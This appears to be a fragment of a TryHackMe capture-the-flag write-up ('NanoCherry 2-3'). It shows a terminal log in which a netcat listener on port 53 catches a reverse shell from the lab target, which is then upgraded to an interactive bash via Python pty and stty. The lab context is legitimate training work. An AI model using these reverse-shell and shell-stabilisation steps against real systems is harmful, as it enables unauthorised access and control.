 CrackStation Hash
Title
NanoCherry 2-3
m3ga@kali:~/tryhackme$ nc -lvnp 53
listening on [any] 53 ...
connect to [10.11.75.248] from (UNKNOWN) [10.10.252.218] 48108
whoami
bob-boba
which python3
/usr/bin/python3
python3 -c "import pty; pty.spawn('/bin/bash')"
bob-boba@nanocherryctf:~$ export TERM=xterm
export TERM=xterm
bob-boba@nanocherryctf:~$
bob-boba@nanocherryctf:~$ ^Z
zsh: suspended  nc -lvnp 53
m3ga@kali:~/tryhackme$ stty raw -echo && fg
[1]  + continued  nc -lvnp 53
bob-boba@nanocherryctf:~$